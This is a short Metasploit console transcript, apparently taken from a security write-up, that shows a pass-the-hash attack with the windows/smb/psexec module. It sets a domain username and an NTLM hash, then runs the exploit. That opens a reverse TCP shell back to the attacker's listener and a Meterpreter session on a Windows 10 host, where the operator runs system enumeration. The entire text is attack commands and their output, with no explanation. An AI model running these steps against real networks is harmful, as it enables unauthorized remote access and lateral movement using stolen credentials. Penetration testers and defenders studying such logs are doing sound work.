 msf5 exploit(windows/smb/psexec) > set smbuser domain_used1
smbuser => domain_used1
msf5 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:7BBC9C60C62A1204364B66
D678FCA2C9
smbpass => 00000000000000000000000000000000:7BBC9C60C62A1204364B66D678FCA2C9
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.40.141:4444
[*] 192.168.40.151:445 - Connecting to the server...
[*] 192.168.40.151:445 - Authenticating to 192.168.40.151:445| as user 'domain_used1'...
[*] 192.168.40.151:445 - Selecting PowerShell target
[*] 192.168.40.151:445 - Executing the payload...
[+] 192.168.40.151:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.40.151
[*] Meterpreter session 6 opened (192.168.40.141:4444 -> 192.168.40.151:49758) at 2019-09-01 20:01:57
-0400
meterpreter > sysinfo
Computer        : GIAC-DOM-E
OS              : Windows 10 (Build 18362).
Architecture    : x64
System Language : en_GB
Domain          : GIAC
Logged On Users : 7
Meterpreter     : x86/windows
先知社区